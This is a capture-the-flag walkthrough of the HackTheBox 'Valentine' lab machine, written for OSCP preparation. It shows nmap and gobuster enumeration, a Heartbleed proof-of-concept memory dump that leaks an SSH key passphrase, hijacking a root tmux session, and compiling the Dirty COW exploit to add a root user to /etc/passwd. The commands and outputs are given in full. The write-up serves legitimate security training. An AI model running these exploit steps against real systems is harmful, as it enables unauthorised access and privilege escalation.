TJ_Null’s OSCP Prep – HTB – Valentine
Last Updated on February 25, 2022 by aghanim
This linux box was vulnerable to heartbleed. In one of the subdirectories there was a encoded file, which when decoded gave us a SSH private key. Using heartbleed PoC I was able to extract the passphrase from memory and use that to ssh into the machine. To escalate my privileges there were two methods; using kernel exploit Drity Cow or opening an active tmux session which was running as root.
Table Of Contents
Enumeration
I’ll start with a NMAP scan.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/valentine]
└─# nmap -p- -sC -sV --min-rate 10000 10.10.10.79 -oN nmap.ver
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-01 16:02 EST
Nmap scan report for 10.10.10.79
Host is up (0.066s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
| 2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
|_ 256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.2.22 (Ubuntu)
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Not valid before: 2018-02-06T00:45:25
|_Not valid after: 2019-02-06T00:45:25
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_ssl-date: 2022-02-01T21:05:07+00:00; +1m54s from scanner time.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: 1m53s
There were 3 ports open:
- Port 22
- Port 80
- Port 443
On port 443 we can see that the domain for the SSL cert is valentine.htb. I added that to /etc/hosts.
I also ran a nmap vuln scan to see if there was any vulnerability we could abuse.
Heartbleed
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/valentine]
└─# nmap --script vuln valentine.htb -oN nmap.vuln 1 ⨯
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-01 16:27 EST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for valentine.htb (10.10.10.79)
Host is up (0.030s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-enum:
| /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
|_ /index/: Potentially interesting folder
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
443/tcp open https
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-dombased-xss: Couldn't find any DOM based XSS.
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: CVE:CVE-2014-3566 BID:70574
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_AES_128_CBC_SHA
| References:
| https://www.imperialviolet.org/2014/10/14/poodle.html
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
| https://www.securityfocus.com/bid/70574
|_ https://www.openssl.org/~bodo/ssl-poodle.pdf
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
| /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
|_ /index/: Potentially interesting folder
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| http://www.openssl.org/news/secadv_20140407.txt
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
|_ http://cvedetails.com/cve/2014-0160/
| ssl-ccs-injection:
| VULNERABLE:
| SSL/TLS MITM vulnerability (CCS Injection)
| State: VULNERABLE
| Risk factor: High
| OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
| does not properly restrict processing of ChangeCipherSpec messages,
| which allows man-in-the-middle attackers to trigger use of a zero
| length master key in certain OpenSSL-to-OpenSSL communications, and
| consequently hijack sessions or obtain sensitive information, via
| a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224
| http://www.openssl.org/news/secadv_20140605.txt
|_ http://www.cvedetails.com/cve/2014-0224
|_http-csrf: Couldn't find any CSRF vulnerabilities.The SSL is vulnerable to heartbleed bug. The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
Running the PoC script I was able to dump the memory and get base64 encoded text, which when decoded gave us a string. heartbleedbelievethehype
┌──(root💀kali)-[/home/…/Desktop/HTB/valentine/heartbleed-poc]
└─# python2 heartbleed-poc.py 10.10.10.79
Scanning 10.10.10.79 on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 885
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Server TLS version was 1.2
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E ....#.......0.0.
00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F 1/decode.php..Co
00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C ntent-Type: appl
0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F ication/x-www-fo
0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 rm-urlencoded..C
0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34 ontent-Length: 4
0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63 2....$text=aGVhc
0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64 nRibGVlZGJlbGlld
0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D E9 mV0aGVoeXBlCg==.
0160: 66 98 67 2F C4 6A 8A 0E 49 7B 1A 1F 23 50 92 21 f.g/.j..I{..#P.!
0170: 44 F9 B6 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C D...............
0180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ...............Enumerate subdirectories
Lets look at the website.
Nothing to intersting going on here. I’ll do a gobuster dir brute force to see if I find anything interesting.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/valentine]
└─# gobuster dir -u http://10.10.10.79 -w /usr/share/wordlists/dirb/big.txt -k 1 ⨯
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.79
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/02/22 07:41:44 Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 288]
/.htaccess (Status: 403) [Size: 288]
/cgi-bin/ (Status: 403) [Size: 287]
/decode (Status: 200) [Size: 552]
/dev (Status: 301) [Size: 308] [--> http://10.10.10.79/dev/]
/encode (Status: 200) [Size: 554]
/index (Status: 200) [Size: 38]
/server-status (Status: 403) [Size: 292] Looking at /dev
There was a note, and a file called hype_key.
The note said:
To do: 1) Coffee. 2) Research. 3) Fix decoder/encoder before going live. 4) Make sure encoding/decoding is only done client-side. 5) Don't use the decoder/encoder until any of this is done. 6) Find a better way to take notes.
And the hype_key:

Decode using hex to string.
Initial Access – Shell as hype
A quick recap:
- We was able to get a string, which probably is the passphrase for the ssh key.
- We have a ssh private key
- The name of the key was hype_key, we assume that the username is hype.
So I’ll try to ssh into hype using the pirvate key. Dont forget to set permissions to 600 for the private key, otherwise it wont work.
┌──(root💀kali)-[/home/aghanim/Desktop/HTB/valentine]
└─# ssh -i id_rsa hype@10.10.10.79
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Feb 16 14:50:29 2018 from 10.10.14.3
hype@Valentine:~$ whoami
hype
hype@Valentine:~$ Root
After running linpeas.sh I discovered that there are two ways to privilege escalate on this machine.
- There is a running tmux session with root
- The kernel is vulnerable to dirty cow
Method 1 – tmux

There is a tmux session running as root and a session file in /.devs/.
Running the command from the output I’ll open the tmux session and have root.
hype@Valentine:/tmp$ /usr/bin/tmux -S /.devs/dev_sess
Method 2 – Dirty Cow
“A race condition was found in the way the Linux kernel’s memory subsystem handled the copy-on-write (COW) breakage of private read-only memory mappings. An unprivileged local user could use this flaw to gain write access to otherwise read-only memory mappings and thus increase their privileges on the system.” (RH)
https://dirtycow.ninja/
From linpeas we can also see that it is vulnerable.

I’ll use this script from searchsploit.
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW PTRACE_POKEDATA' Race Condition (Write Access Method) | linux/local/40838.cI’ll transfer the C script over to the target machine and compile it with the command in the script.
hype@Valentine:/tmp$ gcc -pthread dirt.c -o dirty -lcryptRunning the script it asks us to type in a password. What the script does is it inserts a new user in passwd with root permissions. When running the script I’ll have a user called firefart with root permissions
hype@Valentine:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
mmap: 7f5f78199000
hype@Valentine:/tmp$ su firefart
Password:
firefart@Valentine:/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)What I’ve learned
- The vulnerability in OpenSSL leaked sensitive information, in this case, the passphrase for the ssh private key.
- Since the user had a tmux session running as root, I was able to hijack the session and get root access to the machine.
- Not patching kernel, could allow for privilege escalation. However in a real world pentest, one should be careful with kernel exploits as they tend to crash the machine or even make the irreversable. So check before executing.